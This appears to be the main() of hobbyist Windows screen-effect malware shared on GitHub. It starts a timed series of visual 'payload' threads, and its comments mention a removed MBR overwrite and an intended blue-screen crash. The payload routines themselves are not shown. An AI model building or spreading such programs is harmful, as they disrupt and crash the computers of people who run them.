 int main()
{
HANDLE firstWavePayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)firstWavePayload, 0, 0, 0);
Sleep(10000);
HANDLE secondPixelingPayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)secondPixelingPayload, 0, 0, 0);
Sleep(5000);
HANDLE thirdPayloadRainbowHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)thirdPayloadRainbow, 0, 0, 0);
Sleep(4000);
HANDLE oneOfFourthMessyPayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)oneOfFourthMessyPayload, 0, 0, 0);
HANDLE secondOfFourthMessyPayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)secondOfFourthMessyPayload, 0, 0, 0);
//was MBR here, dont putting it (if mbr was here, you just can reboot when its 1,2 or 3 payload running and get ur system working back lmao)
HANDLE hardestPayloadEverHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)hardestPayloadEver, 0, 0, 0);
Sleep(5000);
HANDLE fifthUnknownPayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)fifthUnknownPayload, 0, 0, 0);
Sleep(2000);
HANDLE sixthMessPayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sixthMessPayload, 0, 0, 0);
Sleep(5000);
HANDLE seventhWhiteDotsHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)seventhWhiteDots, 0, 0, 0);
Sleep(7000);
//this was here: https://imgur.com/a/v0tZxId
HANDLE eightStrangePayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)eightStrangePayload, 0, 0, 0);
Sleep(10000);
HANDLE anotherHardestPayloadEverHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)anotherHardestPayloadEver, 0, 0, 0);
HANDLE almostLastPayloadCubesHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)almostLastPayloadCubes, 0, 0, 0);
Sleep(6000);
HANDLE strangeTunnelHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)strangeTunnel, 0, 0, 0);
HANDLE lastPayloadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)lastPayload, 0, 0, 0);
Sleep(120000);
//bsod here
//enjoj concos source
}